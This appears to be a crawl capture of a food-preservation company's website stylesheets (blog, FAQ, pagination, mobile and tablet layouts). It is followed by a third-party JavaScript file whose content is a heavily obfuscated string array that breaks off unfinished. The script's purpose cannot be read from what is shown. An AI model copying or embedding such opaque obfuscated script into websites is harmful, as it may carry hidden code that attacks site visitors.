        padding: 20px;
    }

    .topContent .right {
        margin-top: -350px;
        width: 40%;
        float: right;
    }

#note {
    margin: 0px 0px 20px 0px;
}

.groupImage {
    margin-top: 150px !important;
    height: auto;
    width: 100% !important;
}

#note span {
    color: #002c83;
}

/*.topContent .slick-slide img{width:100%;}  */
.topContent .slick-slide img {
    width: auto;
    max-height: 700px;
    margin: 0 auto;
}

.topContent .slick-slide .styx {
    height: 500px !important;
    margin-top: 63px;
}

.topContent .slick-slide .cylinders {
    max-height: 400px;
    margin-top: 67px;
}

.topContent .slider-nav img {
    max-height: 100px;
}

.topContent .slick-slider {
    margin-bottom: 0px;
}

.topContent .slick-slide {
    margin-right: 10px !important;
}

.topContent .slider-nav .slick-slide {
    border: 1px solid #ccc;
}

.button {
    margin-bottom: 10px;
    margin-right: 10px;
    padding: 5px 20px;
}

    .button p {
        font-size: 1rem;
        display: inline-block;
        margin: 0px 0px 0px 10px;
        color: #fff;
        font-weight: 200;
        font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif !important;
    }

    .button img {
        margin-top: -6px;
        vertical-align: middle;
    }

.blue {
    background-color: #002C83;
}

.red {
    background-color: #c2122d;
}

.instructions {
    margin-top: 20px;
    border-bottom: 1px solid #ccc;
}

    .instructions .left {
        float: left;
        width: 40%;
    }

    .instructions .right {
        width: 58%;
        float: left;
        margin-left: 2%;
    }

        .instructions .right ul li span {
            font-weight: 500;
        }

    .instructions img {
        margin-bottom: 20px;
        width: 100%;
    }

    .instructions h2, .FAQ h2 {
        font-weight: 200;
        margin: 0px;
        text-transform: uppercase;
        color: #002C83;
        font-size: 1.5em;
    }

    .instructions ul {
        list-style-type: none;
        padding: 0px;
    }

        .instructions ul li {
            margin-bottom: 10px;
        }

.FAQ {
    margin-top: 20px;
}

#accordion2 h3 {
    padding: 5px 0px;
    font-weight: 500;
}

#marketsDD {
    width: 250px;
    margin-bottom: 20px !important;
}

.dd {
    z-index: 10000000 !important;
    width: 50% !important;
}

    .dd .ddTitle .ddTitleText img {
        width: 90px;
        height: 30px;
    }

#contest {
    background-image: url(images/contest_blur.jpg);
    background-size: cover;
}

    #contest img {
        width: 300px;
    }

/*Search Results*/

#searchResults {
    padding: 0px;
    margin-bottom: 20px;
    border-bottom: 3px solid #c2122d;
}

    #searchResults li {
        padding: 0px;
        margin-bottom: 20px;
        list-style-type: none;
    }

        #searchResults li a {
            color: #002c83;
            text-decoration: none;
        }


        #searchResults li p {
            margin: 5px 0px;
        }

    #searchResults h2 {
        font-weight: 400;
        margin-bottom: 5px;
        font-size: 1.2em;
    }

.firstButton, .lastButton {
    color: #000;
    text-decoration: none;
}

.firstButton {
    margin-right: 10px;
}

.lastButton {
    margin-left: 10px;
}



span a {
    color: #000;
    text-decoration: none;
}

.pageSelected {
    color: #c2122d;
}

#error {
    color: #c2122d !important;
    margin-top: 10px !important;
    display: block;
    font-weight: 300 !important;
}

/*Blog*/
#accordianBlog {
    margin-bottom: 40px;
}

    #accordianBlog h3 {
        padding: .5em .5em .5em .7em;
        background-color: #17755e;
        margin: 2px 0px;
    }

    #accordianBlog .archive li a {
        color: #000;
        text-decoration: none;
    }

    #accordianBlog .archive li {
        list-style-type: none;
        line-height: 1.5;
    }

.blogArticles {
    margin: 0px;
    padding: 0px;
    list-style-type: none
}

    .blogArticles li img {
        float: left;
        width: 35%;
    }

.blogText {
    float: left;
    width: 60%;
    margin-left: 20px;
}

#blogLanding .topContent {
    border-bottom: 0px;
    margin-top: 0px;
    padding-bottom: 0px;
    margin-bottom: 20px;
}

#blogLanding h1 {
    font-size: 2rem;
}

#blogLanding h2 {
    font-size: 1.5rem;
    color: #000;
    text-transform: uppercase;
    font-weight: 400;
    margin-top: 0px;
    line-height: 2;
}

#blogLanding h2 {
    font-size: 1.5rem;
    color: #000;
    text-transform: uppercase;
    font-weight: 400;
    margin-top: 0px;
    line-height: 2;
}

.blogText h2 {
    font-size: 1.5rem;
    color: #000;
    text-transform: uppercase;
    font-weight: 400;
    margin-top: 0px;
    margin-bottom: 10px;
}

.blogArticles li {
    clear: both;
    margin-bottom: 20px;
}

.blogArticles span {
    color: #c2122d;
}

/*.blogArticles span:after{
  content:url(/media/54139/readmorearrow.png);
  margin-left:5px;
  }*/

.blogInfo {
    padding: 0px;
    margin: 0px;
}

    .blogInfo li {
        display: inline-block;
        float: left;
        width: 50%;
        color: #c2122d;
        clear: none;
        margin-bottom: 0px;
        text-align: left !important;
    }

.blogText p {
    margin-top: 10px !important;
    color: #000;
}

.date:before {
    /*content:url(/media/54084/calendarIcon.png);
  margin-right:10px;*/
    vertical-align: middle;
}

.comments:before, .name:before {
    content: url(/media/54093/commenticon.png);
    margin-right: 10px;
    vertical-align: middle;
}



.blogLabels {
    margin: 0px;
    padding: 0px;
}

    .blogLabels li {
        float: left;
        margin-right: 8px;
        margin-bottom: 5px;
        padding: 2px 9px;
        display: inline-block;
        background-color: #c2122d;
    }

        .blogLabels li:hover {
            background-color: #17755e;
        }

        .blogLabels li a {
            text-decoration: none;
            color: #fff;
        }

.slideShowBlog .slick-slide img {
    width: 95% !important;
    position: relative;
    z-index: 100;
}

.slideShowBlog .slick-slide:hover #pinHover {
    visibility: visible;
    opacity: 1;
}

#pinHover {
    position: absolute;
    z-index: 1000;
    width: 35px !important;
    bottom: 10px;
    left: 10px;
    transition: visibility 1s, opacity 1s;
    visibility: none;
    opacity: .35;
}

.slideShowBlog .slick-slide {
    position: relative;
}

.slideshowBlog {
    margin-bottom: 0px !important;
}

    .slideshowBlog .slick-prev,
    .slideshowBlog .slick-next {
        display: block !important;
    }

    .slideshowBlog .slick-next {
        right: 35px;
    }

    .slideshowBlog .slick-prev {
        left: 15px;
    }


#blogLast:before {
    /*content:url(/media/54228/previouwArrow.png);
  margin-right:10px;*/
}

#blogNext:after {
    /*content:url(/media/54219/nextArrow.png);
  margin-left:10px;*/
}

.blogNav {
    width: 100%;
    border-bottom: 1px solid #ccc;
}

    .blogNav a {
        color: #000;
        text-decoration: none;
    }

#blogLast {
    float: left;
}

#blogNext {
    float: right;
}

.blogShare {
    float: right;
}

    .blogShare li {
        display: inline-block;
        vertical-align: top;
    }

        .blogShare li:nth-child(1) {
            margin-right: 5px;
        }

.comment {
    width: 100%;
    margin-bottom: 20px;
}

.blogComments {
    display: block;
    clear: both;
    border-bottom: 1px solid #ccc;
    margin-bottom: 20px;
}

.commentInfo {
    padding: 0px;
    margin: 0px;
}

    .commentInfo li {
        display: inline-block;
        float: left;
        width: 30%;
        color: #c2122d;
        clear: none;
        margin-bottom: 0px;
    }

.leaveComment ul {
    padding: 0px;
    margin: 0px;
}

.leaveComment li {
    display: inline-block;
    width: 48%;
}

.leaveComment p {
    margin: 0px;
    margin-bottom: 5px;
}

.leaveComment span {
    float: left;
    display: block;
    margin-top: 20px;
}

.required:after, .requiredBefore:before {
    content: "*";
    color: #c2122d;
}

.required:after {
    margin-left: 5px;
}

.requiredBefore:before {
    margin-right: 5px;
}

.leaveComment li input {
    font-size: 1rem;
    padding: 5px 0px;
    width: 100%;
}

.leaveComment li:nth-child(1) {
    margin-right: 2%;
}

#textComment p {
    margin-top: 20px;
}

.leaveComment textarea {
    width: 100%;
}

.leaveComment button {
    margin-top: 20px !important;
    font-size: 1rem;
    background-color: #c2122d;
    color: #fff;
    float: right;
}

/* Resource Center */
/*#colorGuidesContainer .aside li a{
  text-decoration:none;
  color:#fff;
  text-shadow:0px 0px 5px rgba(0,0,0,.5);
  text-transform:uppercase;
  font-size:1.125em;
  }*/

#colorGuidesContainer .aside li a {
    color: #000;
    text-decoration: none;
    text-transform: uppercase;
}

#colorGuidesContainer .aside li img {
    vertical-align: middle;
    margin-right: 20px;
    width: 30px;
}

#colorGuidesContainer .aside ul {
    padding: 0px;
}

#colorGuidesContainer .aside li {
    margin-bottom: 2px;
    background-size: cover;
    list-style-type: none;
    padding: 2px 0px;
}

#colorGuides h1 {
    font-size: 2em;
}

#colorGuides h2 {
    width: 100%;
    border-bottom: 1px solid #ccc;
    font-size: 1.5em;
    text-transform: uppercase;
    color: #002c83;
    padding-bottom: 5px;
}

#colorGuides section {
    margin-bottom: 40px;
}

#colorGuides ul {
    padding: 0px;
}

    #colorGuides ul li {
        float: left;
        width: 25%;
        display: inline-block;
    }

        #colorGuides ul li .margin {
            margin-right: 20px;
            border: 1px solid #ccc;
            -webkit-box-shadow: 0px 0px 15px -1px rgba(0,0,0,0.3);
            -moz-box-shadow: 0px 0px 15px -1px rgba(0,0,0,0.3);
            box-shadow: 0px 0px 15px -1px rgba(0,0,0,0.3);
        }

        #colorGuides ul li .padding {
            padding: 10px;
        }

        #colorGuides ul li img {
            width: 100%;
            margin: 0 auto;
            display: block;
            margin-bottom: 5px;
        }

        #colorGuides ul li p {
            margin: 0px;
        }

#resources section h1 {
    color: #002c83 !important;
}

#resources section {
    margin: 20px 0px 40px 0px;
}

    #resources section ul {
        padding: 0px;
    }

        #resources section ul li {
            list-style-type: none;
            float: left;
            width: 50%;
        }

            #resources section ul li img {
                float: left;
            }

            #resources section ul li .listText {
                padding-left: 20px;
                float: left;
            }

                #resources section ul li .listText p {
                    margin: 0px;
                    line-height: 2;
                }

    #resources section h2 {
        font-size: 1.2em;
        text-transform: uppercase;
        font-weight: bold;
        margin: 0px;
    }

    #resources section a {
        text-decoration: none;
        color: #002c83;
    }

        #resources section a::after {
            /*content:"▶";*/
            content: url(/media/53578/arrowgo.png);
            margin-left: 5px;
            font-size: 10px;
        }

/* ============================================================
  SECTIONS
============================================================ */
section.module:last-child {
    margin-bottom: 0;
}

section.module h2 {
    margin-bottom: 40px;
    font-family: "Roboto Slab", serif;
    font-size: 30px;
}

section.module p {
    margin-bottom: 40px;
    font-size: 16px;
    font-weight: 300;
}

    section.module p:last-child {
        margin-bottom: 0;
    }

section.module.content {
    padding: 40px 0;
}

section.module.parallax {
    height: 350px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-attachment: fixed;
    -webkit-background-size: inherit;
    -moz-background-size: inherit;
    -o-background-size: inherit;
    background-size: inherit;
}

    section.module.parallax h1 {
        color: rgba(255, 255, 255, 0.8);
        font-size: 48px;
        line-height: 600px;
        font-weight: 700;
        text-align: center;
        text-transform: uppercase;
        text-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    }

section.module.parallax-1 {
    /* background-image: url("/media/14525/1.jpg");*/
}

section.module.parallax-2 {
    background-image: url("../img/demo/_small/2.jpg");
}

section.module.parallax-3 {
    background-image: url("../img/demo/_small/3.jpg");
}

@media all and (min-width: 600px) {
    section.module h2 {
        font-size: 42px;
    }

    section.module p {
        font-size: 20px;
    }

    section.module.parallax h1 {
        font-size: 96px;
    }
}




@media all and (min-width: 960px) {
    section.module.parallax h1 {
        font-size: 160px;
    }
}


@media (min-width:1024px) and (max-width:1080px) {
    .main {
        width: 68%;
    }

    .leaveComment li {
        48% !important;
    }
}

@media (min-width:1300px) {
}
/*
@media (min-width: 576px) {
    .blogArticles li img {
        width: 100% !important;
    }

    .blogText {
        width: 100%;
        margin-left: 0px !important;
    }

    .blogInfo {
        width: 100% !important
    }

        .blogInfo li {
            width: 100% !important;
        }
}*/

.noshow {
    display: none;
}

.reveal {
    display: block;
}

.tag-cloud {
    padding: 0px !important;
}

@media (max-width: 991px) {
    .noshow {
        display: block;
    }

    .reveal {
        display: none;
    }

    .blogArticles li img {
        width: 100% !important;
    }

    .blogText {
        width: 100%;
        margin-left: 0px !important;
    }

    .blogInfo {
        width: 100% !important
    }

        .blogInfo li {
            width: 100% !important;
        }

    .aside {
        width: 100% !important;
        margin-bottom: 20px;
        border-bottom: 1px solid lightgray;
        padding-bottom: 20px;
    }

    h1 {
        width: 100% !important;
        position: relative !important;
        top: 0 !important;
        left: 0 !important;
        text-align:left !important;
        transform: translate(0%, 0%) !important;
        -webkit-transform: translate(0%, 0%) !important;
        -moz-transform: translate(0%, 0%) !important;
        -ms-transform: translate(0%, 0%) !important;
        -o-transform: translate(0%, 0%) !important;
    }

    

    #blogContent img {
        width: 100% !important;
        height: auto !important;
    }
}


/* ======= QUERIES ======= */

@media only screen and (max-width:1240px) {
    #wrapper,
    .industry-header,
    .header-section,
    #navbar {
        width: 85%;
        margin: 0 auto;
        /*        margin: 0 5% 0 10%;*/
    }

    .fis-sec {
        width: 420px;
    }

    .one-third {
        width: 420px;
    }

    .two-thirds p {
        font-size: 16px;
        line-height: 1.6em;
    }

    .month-num {
        top: 5px;
    }

        .month-num p {
            font-size: 12px
        }

    .date {
        width: 20%;
    }

    .event {
        width: 73%;
    }
}

@media only screen and (max-width:1015px) {
    #wrapper,
    .industry-header,
    .header-section,
    #navbar {
        width: 85%;
        margin: 0 5% 0 10%;
    }

    #searchBar {
        width: 500px;
    }

    #navbar {
        height: 80px;
    }



    .fis-sec {
        width: 365px;
    }

    .one-third {
        width: 365px;
    }

    .fis-sec h1 {
        font-size: 55px;
    }

    .video-div1,
    .video-div2 {
        width: 100%;
        float: left;
        margin: 0 0 10px 0;
    }

    .news-left {
        width: 42%;
        margin: 0 4% 15px 4%;
    }

    .news-right {
        width: 40%;
        margin: 0 6% 15px 4%;
    }

    .month-num {
        top: 0;
    }

    .video-sec {
        margin: 25px 0 20px 0;
    }

        .video-sec iframe {
            width: 360px;
            height: 206px;
        }

    .gal-desc {
        padding: 40px 15px 15px 15px;
    }
}



@media only screen and (max-width:880px) {
    .fis-sec {
        width: 320px;
    }

    .one-third {
        width: 320px;
    }

    .two-thirds {
        padding: 30px 10% 0;
    }

    #logo {
        width: 73px;
        height: auto;
        position: absolute;
        left: -18px;
        top: 10px;
    }
}

@media only screen and (min-width:667px) and (max-width:880px) {

    #logo {
        width: 73px;
        height: auto;
        left: 10px;
        top: -8px;
    }
}





@media only screen and (max-width:1095px) {

    ul.topnav-login,
    ul.topnav li {
        margin: 0 4px !important;
    }
}

@media only screen and (max-width:1030px) {

    ul.topnav-login,
    ul.topnav li {
        margin: 0 0px !important;
    }

    ul.topnav a {
        padding: 10px 0px;
        font-size: 11px;
    }

    ul.topnav-login a {
        font-size: 11px;
        padding: 3px 8px;
    }

    #login-link {
        padding: 3px 20px;
    }
}


<!-- for paginator on blog page-- >
.list-item p {
    margin: 0;
}

.simple-pagination ul {
    margin: 0 0 20px;
    padding: 0;
    list-style: none;
    text-align: center;
}

.simple-pagination li {
    display: inline-block;
    margin-right: 5px;
}

    .simple-pagination li a,
    .simple-pagination li span {
        color: #666;
        padding: 5px 10px;
        text-decoration: none;
        border: 1px solid #EEE;
        background-color: #FFF;
        box-shadow: 0px 0px 10px 0px #EEE;
    }

.simple-pagination .current {
    color: #FFF;
    background-color: #006600;
    border-color: #FF7182;
}

.simple-pagination .prev.current,
.simple-pagination .next.current {
    background: #006600;
}



































































































/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://natureseal.com/css/NatureSeal/tablet.css
body_size: 2380
content:
/* 668 - 800 */

h1 {
    font-size: 48px;
}

.social-media-section {
    display: none;
}

#logo {
    top: -10px
}

#mayweather {
    display: none !important;
}

#hamburger {
    left: 80px;
    -webkit-transition: none 0.4s ease;
    transition: none 0.4s ease;
    top: 20px;
    -webkit-transition-property: left;
    transition-property: left;
}

#navbar {
    position: fixed;
    top: 0px;
    z-index: 22;
    background-color: #FFF;
    margin: 0px;
    width: 100%
}

.header {
    margin-top: 80px !important;
}

#index-page .header {
    margin-top: 80px !important;
}

html.mm-opening #hamburger {
    left: 65%;
}

#navbar .topnav, #navbar .topnav-login, #navbar .topnav-search {
    display: none;
}

#hamburger {
    display: block;
}

#logo-div {
    display: inline-block;
    float: left;
    padding: 5px 0;
    left: 140px;
}



/* ====== HOME ====== */

.fis-sec {
    width: 248px;
    height: 264px;
    padding-top: 40px;
}

    .fis-sec h1 {
        font-size: 50px;
    }

.video-sec {
    margin: 40px 2.5%;
    width: 50%;
}

    .video-sec iframe {
        width: 320px;
        height: 180px;
    }

.one-third {
    width: 248px;
}

.two-thirds {
    padding: 30px 5% 0;
}

.two-blocks {
    height: 200px;
}

.twitter-box {
    height: 200px;
}

/* ====== NEWS ====== */
.news-left {
    width: 100%;
    margin: 0 0 35px 0;
}

.news-right {
    width: 100%;
    margin: 0 0 35px 0;
}

.calendar-day {
    width: 60%;
    float: left;
    margin: 10px 40% 10px 0;
}

#featured {
    padding: 0;
}

.date {
    width: 17%;
    margin: 0 3% 0 0;
}

.event {
    width: 73%;
    margin: 0 3% 0 3%;
}

.month-num {
    top: 0;
}

    .month-num p {
        font-size: 14px;
    }

    .month-num .num-inside {
        font-size: 16px;
    }

.event h4 {
    font-size: 16px;
}

.event p {
    font-size: 14px;
}

.blog-entry h5 a {
    font-size: 17px;
}

.blog-entry p {
    font-size: 14px;
}

#gallery li {
    width: 19%;
    margin: 0.5%;
}


/* ======   CONTACT US ======= */
.contact-left {
    width: 100%;
    margin: 0 0 15px 0;
}

.contact-right {
    width: 100%;
    margin: 0 0 15px 0;
}

#contact-offices {
    margin-bottom: 35px;
}

/* ======= FOODSERVICE ======= */
.foodservice-half {
    width: 70%;
    margin: 0px 30% 0 0;
}

.foodervice-half h3 {
    font-size: 19px;
}

.foodservice-p-bold {
    font-size: 16px;
}

/* ====== FRESH PRODUCE ======= */
.gal {
    min-height: 200px;
    width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://natureseal.com/css/NatureSeal/mobile-styles.css
body_size: 9132
content:
* {
    box-sizing: border-box;
}

.header {
    margin-top: 80px !important;
}

#index-page #wrapper {
    top: -80px;
    position: relative;
}

#index-page .header {
    margin-top: 80px !important;
}

.floatie {
    width: 100%;
}

#logo {
    top: -5px !important;
    left: 5px;
    height: 100px !important;
    position: relative;
}

#hamburger {
    left: 10px;
    top: 20px;
    -webkit-transition: none 0.4s ease;
    transition: none 0.4s ease;
    -webkit-transition-property: left;
    transition-property: left;
}


html.mm-opening #hamburger {
    left: 84%;
}

#navbar .topnav, #navbar .topnav-login, #navbar .topnav-search {
    display: none;
}

#hamburger {
    display: block;
}

#logo-div {
    display: inline-block;
    float: left;
    padding: 5px 0;
    left: 65px;
}

.none {
    display: none;
}

.social-media-section,
.subscribe,
#newsletter-form {
    display: none;
}

#home-use h1,
#about-us h1,
#guacamole-avocado h1,
#contact-us h1,
#foodservice h1,
#fresh-cut h1,
#news h1,
#processors h1 {
    margin-top: 0px;
    margin-bottom: 0px;
    font-size: 30px;
    line-height: 1em;
    width: 98%;
    text-align: center;
    position: absolute;
    left: 50% !important;
    top: 50% !important;
    transform: translate(-50%, 100%) !important; /* Yep! */
    -webkit-transform: translate(-50%, 100%) !important; /* Yep! */
    -moz-transform: translate(-50%, 100%) !important; /* Yep! */
    -ms-transform: translate(-50%, 100%) !important; /* Yep! */
    -o-transform: translate(-50%, 100%) !important; /* Yep! */
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .7);
}

#processors.moveHead .industry-header h1 {
    margin-top: 0px;
    margin-bottom: 0px;
    font-size: 30px;
    line-height: 1em;
    width: 98%;
    text-align: center;
    position: absolute;
    left: 50% !important;
    top: 0% !important;
    transform: translate(-50%, 15%) !important; /* Yep! */
    -webkit-transform: translate(-50%, 15%) !important; /* Yep! */
    -moz-transform: translate(-50%, 15%) !important; /* Yep! */
    -ms-transform: translate(-50%, 15%) !important; /* Yep! */
    -o-transform: translate(-50%, 15%) !important; /* Yep! */
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .7);
}

.fis-sec h1 {
    font-size: 42px;
    line-height: .9em;
}

.two-thirds p {
    font-size: 15px;
    line-height: 1.3em;
}

#read {
    font-size: 13px;
}

#industries-h2 {
    margin: 10px 0;
    font-size: 20px;
}

#foodservice h2 {
    margin-top: 35px;
}

#home-use h2,
#processors h2,
#news h2 {
    font-size: 26px;
}

.first-third h3,
.second-third h3,
.third-third h3 {
    font-size: 28px;
    font-weight: 600;
    transform: translate(-50%, -50%) !important; /* Yep! */
    -webkit-transform: translate(-50%, -50%) !important; /* Yep! */
    -moz-transform: translate(-50%, -50%) !important; /* Yep! */
    -ms-transform: translate(-50%, -50%) !important; /* Yep! */
    -o-transform: translate(-50%, -50%) !important; /* Yep! */
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .7);
}

.h3-margin {
    font-size: 20px;
}

.event h4,
.event p {
    font-size: 12px;
}

.h5-research {
    margin: 26px 0 18px 0;
}

p, ul, li, a {
    font-size: 15px;
}

#form,
.form3 {
    font-size: 12px;
}

    #form label {
        font-weight: 700;
    }

#about-us .sales-section p,
#about-us .sales-person-section p {
    font-size: 12px;
}

.month-num {
    top: 0;
}

    .month-num p {
        margin: 10px 0;
        font-size: 8px;
    }

#searchBar, .submitButton {
    display: none !important;
}

#wrapper,
#navbar,
.header {
    margin: 0px auto;
    width: 98%;
    padding: 0 2%;
    max-width: 667px;
    overflow: hidden;
}


#navbar {
    width: 100%;
    top: -3px;
    z-index: 1;
    background-color: #FFF !important;
    position: fixed;
    z-index: 10;
}

#index-page .header {
    visibility: hidden;
}

.header {
    width: 100%;
    min-height: 130px !important;
}

.header-section {
    width: 100%;
    margin: 0 auto;
    padding: 0;
    text-align: center;
    visibility: visible;
}

.fis-sec {
    width: 100%;
    margin: 10px 0;
    padding: 0;
    height: auto;
}

    .fis-sec div {
        display: inline-block;
        margin-right: 15px;
    }

.one-third {
    width: 100%;
    float: left;
    height: 200px;
    overflow: hidden;
}

.two-thirds {
    width: 100%;
    float: left;
    padding: 0;
}

.first-third {
    width: 100%;
    float: left;
    margin: 0 0 5px 0;
    height: 150px;
    overflow: hidden;
}

.second-third {
    width: 100%;
    float: left;
    margin: 0 0 5px 0;
    height: 150px;
    overflow: hidden;
}

.third-third {
    width: 100%;
    float: left;
    margin: 0 0 5px 0;
    height: 150px;
    overflow: hidden;
}

.news-left {
    width: 100%;
    float: left;
    margin: 0 0 15px 0;
    display: block;
}

.news-right {
    width: 100%;
    float: left;
    margin: 0 0 15px 0;
}

.industry-header {
    width: 100%;
    max-width: 667px;
}

.sales-section {
    width: 30%;
}

.sales-person-section {
    width: 70%;
}

.logos-group {
    width: 100%;
}

.gal {
    width: 100%;
    margin: 0 0 20px 0;
    min-height: 180px;
}

.gal-img {
    width: 25%;
    padding: 0 2.5%;
}

.gal-desc {
    padding: 0 0 0 10px;
}

.contact-left {
    width: 100%;
    margin: 0 0 15px 0;
}

.contact-text {
    padding: 15px 0;
}

.contact-right {
    width: 100%;
    margin: 0;
}

.contact-text {
    padding: 20px;
    margin-bottom: 30px;
}

#form div input,
#form div select {
    width: 100%;
}

#form2 {
    margin-bottom: 20px;
}

    #form2 label {
        margin-right: 0;
        width: 100%;
        display: block;
        padding-bottom: 10px;
    }

    #form2 input {
        margin-left: 15px;
    }

#inquiry-area {
    margin: 10px 0;
}

    #inquiry-area p {
        margin: 5px 0;
    }

#contact-offices {
    margin-bottom: 35px;
}

.top-space {
    margin-top: 0px;
}

.bt-space {
    margin-bottom: 50px;
}

.foodservice-half {
    width: 100%;
}

.newsletter-months {
    width: 100%;
    margin: 0;
}

.newsletter-months2 {
    width: 100%;
    margin: 0 0 20px 0;
    padding: 0;
}

.calendar-day {
    width: 100%;
    margin: 5px 0 15px 0;
}

.date {
    width: 21%;
    margin: 0 3% 0 0;
}

.event {
    width: 75%;
    margin: 0 0 0 1%;
}

#featured {
    padding: 0 0 30px 0;
}

.footer {
    margin-top: 45px;
}

.footer-div {
    display: block;
}

#right-border {
    border-right: none;
}

#footer-div p,
#footer-div a {
    font-size: 10px;
    margin: 4px 0;
}

/* ===== CONTACT FORM ===== */
#form div input {
    height: 32px;
    margin-bottom: 12px;
}

#form div label {
    font-size: 13px;
}

#form div select {
    height: 32px;
    margin-bottom: 12px;
}




@media (max-width: 667px) and (min-width:545px) {
    .calendar-day {
        width: 95%;
        padding-left: 5%;
    }

    .date {
        width: 15%;
        margin: 0 5% 0 0;
    }

    .event {
        width: 75%;
        margin: 0 5% 0 0;
    }

    .month-num {
        top: 6px;
    }

        .month-num p {
            font-size: 14px;
        }

    .num-inside {
        font-size: 19px;
    }

    .event h4,
    .event p {
        font-size: 15px;
    }
}

@media (max-width: 544px) and (min-width:490px) {
    .calendar-day {
        width: 95%;
        padding-left: 5%;
    }

    .date {
        width: 15%;
        margin: 0 5% 0 0;
    }

    .event {
        width: 75%;
        margin: 0 5% 0 0;
    }

    .month-num {
        top: 5px;
    }

        .month-num p {
            font-size: 12px;
        }

    .num-inside {
        font-size: 18px;
    }

    .event h4,
    .event p {
        font-size: 14px;
    }

    .gal {
        margin: 0 0 10px 0;
        min-height: 170px;
    }
}

@media (max-width: 489px) and (min-width:400px) {
    .fis-sec h1 {
        font-size: 38px;
    }

    .calendar-day {
        width: 100%;
        margin: 5px 0 15px 0;
    }

    .date {
        width: 21%;
        margin: 0 3% 0 0;
    }

    .date-border {
        width: 80%;
        padding: 0 0 15px 20%;
    }

    .event {
        width: 75%;
        margin: 0 0 0 1%;
    }

    .month-num {
        top: 0;
    }

        .month-num p {
            font-size: 12px;
        }

    .num-inside {
        font-size: 14px;
    }

    .event h4,
    .event p {
        font-size: 14px;
    }


    .gal {
        min-height: 120px;
    }

    .gal-img {
        width: 25%;
        padding: 0 2.5%;
    }

    .gal-desc {
        padding: 0 0 0 10px;
    }
}


@media (max-width: 399px) and (min-width:355px) {
    .fis-sec h1 {
        font-size: 34px;
    }

    .month-num {
        top: 8px;
    }

        .month-num p {
            font-size: 13px;
        }

    .num-inside {
        font-size: 16px;
    }

    .event h4,
    .event p {
        font-size: 14px;
    }

    .gal {
        min-height: 80px;
    }

    .gal-img {
        width: 27%;
        padding: 0 1.5%;
    }
}

@media (max-width: 354px) {
    .fis-sec h1 {
        font-size: 32px;
    }

    .month-num {
        top: 3px;
    }

        .month-num p {
            font-size: 10px;
        }

    .gal {
        min-height: 80px;
    }

    .gal-img {
        width: 27%;
        padding: 0 1.5%;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jinny.js
body_size: 31390
content:
var _0x4942846e=['m2KcW4ddPq','WOrcW4VdKYy','WRuLeZeZ','W5n2WO3cRfy','z8k1ys7cRa','W63dKmoDWQi0','WPm7pqe0','xrG+W7JcOG','sxi/WR1V','fbZdPmkuWRm','WR/dQ1Dyta','oNOUE18','WQvcu3Le','k1TDFmoR','WQKTW7xcTmoV','W5BdVmo5WOeg','W4BcRgddPG8','W47cGfBdHcG','oXBcJSoEhq','ASkMvspcIa','W5lcU8kiDqe','pwZdPCkuW6K','nSkVWRemxa','W5StW6JdMra','W7GAW5RdU8oA','AKb5W5qm','FmoSoHpcSW','oIxcJmkrya','WOO2lWaC','WO3cNSkxqdS','WPmgW6ZcPmoK','BMfYW7iC','WRddReiZ','m8k8bbFdMW','WPypWPRdNfy','e3qRW5ZdOG','WObYtCooW7y','D8ogWPG8la','WQ9gDIi','W5hcMmk2qZC','WP9hW4RdHYu','uCkdkHRcKa','qqLRW4tdSq','zSo8c3dcNq','W5tcP0pdKru','xIZcKvLb','r0/dTmoBDa','WR/cUbtcGZi','W6pcJHlcIde','AWtcG1nE','htOmcmo7','efqIW7ZdGW','ECkWrZ/cOG','smoFw1tdRG','xSosFNxdMq','WQxdUmoUefBdTdpdS8kvkIK','xXZcU2Xq','q8kOWQTtgW','ChxdMCkXW78','zmocadRcNW','W43dPCkZrq0','WQFdHmkuWO5g','eX0qmSk0','a0e/W7BdMW','tSo9EKVdLW','vCo+WOqcsG','WR43hHLQ','AfldUCo1xG','WRiAWQNcSNK','Cmo5pmkcW6K','ymomWPftAa','WQhcNLtcHdi','ExpdHSkQW5m','W6ldICorWPmt','W67dRCkcFYi','Amk6WP54iq','WRFcMSkMWRtcOW','v8oMWPWcvG','CwFdI8o6kG','W7ZcMeRdLYS','WPddJmk/Er7cH8khnW','zCoYW65sW7K','W4NdI8kEW6NdRW','zmkrWOb4gG','WPJcHhZdLdK','WPldJ8oZh2FdVSozncagW6tdRKy','hdnZW5rz','xIu8W7xcNW','rCoadCkAW7C','C8oagHJcUa','WQm8cs1u','WPi5aqKh','W5bPWOZcS1K','WQzhy2vL','W77cUCk8rXy','aIyrhCkl','bfyYvKG','aSoHWP8brG','WPC9kWi','WRSjW43cMSoV','jYe8jCkI','r8olaXxdVa','oK/dNCkSW4C','AY8tW6VcOG','fqKAmCo7','EmoTFMtdJa','sSkpx8kVEa','WONdRILmWRW','FseXW43cKq','CfGEW6FdQW','v8olWQlcSSod','WRrsvHS3','sCo7WOpcUmob','BSoTWOeAbq','WPCiW4VcOCoZ','WOldUYxcU1ykr8oFWPldMK/cOW','W6BdKmkxWP3dNa','W4dcKSk+tGy','lbNcU8oBnG','qSoiWQazvW','BaJcP8kBFq','lSoKW4pdKSkJ','W4xcSmkXDqW','WOTGAKbD','WPz9vZKH','WQNcTHNcKJa','lWxcJ8kUmaaaWOhdS8kMWP8','o3usEf0','Cb7cTSkIyG','WOmxbbn8','FSkTWQBcPmkF','t1JdKSkuW7K','tqWSW7VcHW','WPKdW7RcLmoL','W7eVdK5MFgZcRCkbWQ1q','s0TXWQ4I','W553WP7cMG','WOtcIaVcKXW','ESocomkTW4i','WPfSBCouW64','W6VcJmkvBHW','W6VdLSoi','WP7dQM17sq','lCkVWOaLvCoSh0e','WOdcT2lcJSol','WRr4uZpdKG','CMhcLSoxta','W4vWWPxcMq','WORcLHxcQaW','WQWOW6BcLmoO','A08TWRHX','wmkPWRrs','rmo1WR3cSSkt','W7hcRSk3qry','W4ddJSkkBai','vMi4WQjN','dX/cHSo0fW','gGdcS8oYoW','WOrKAt7dLq','WPrTzCoDW78','WO/cP8ksWPxcGG','W4hdImkKWQldMG','WQZcKSkVWQhcHW','WR4XhJj